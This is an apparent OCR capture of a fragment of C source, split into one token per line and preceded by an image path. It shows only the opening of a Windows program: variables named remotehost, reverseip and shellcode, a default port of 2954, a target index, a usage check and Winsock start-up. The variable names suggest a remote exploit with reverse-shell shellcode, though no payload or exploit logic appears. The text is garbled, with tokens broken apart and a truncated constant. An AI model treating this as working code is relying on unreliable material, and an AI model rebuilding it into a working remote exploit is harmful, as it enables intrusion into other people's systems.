
{
char
c
,
*
remotehost
=
NULL
,
*
file
=
NULL
,
*
reverseip
=
NUL
int
HAVE_R
=
0
,
HAVE_U
=
0
,
sh
,
port
=
2954
,
itarget
=
0
,
rev
struct
 _buf  fshellcode
,
 sbuffer
;
logo
(
)
;
if
(
argc
<
2
)
{
usage
(
argv
[
0
]
)
;
return
-
1
;
}
	WSADATA wsa
;
WSAStartup
(
MAKEWORD
(
2
,
0
)
,
&
wsa
)
;
// set defaults
	sh
=
0
;
// ------------	